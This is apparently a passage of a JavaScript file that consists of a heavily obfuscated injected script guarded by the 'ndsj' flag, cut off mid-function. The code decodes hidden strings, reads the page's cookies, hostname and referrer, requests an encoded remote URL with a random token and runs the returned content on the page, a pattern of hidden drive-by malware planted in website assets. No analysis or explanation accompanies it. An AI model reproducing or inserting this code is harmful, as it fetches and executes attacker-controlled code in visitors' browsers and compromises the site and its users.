;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- 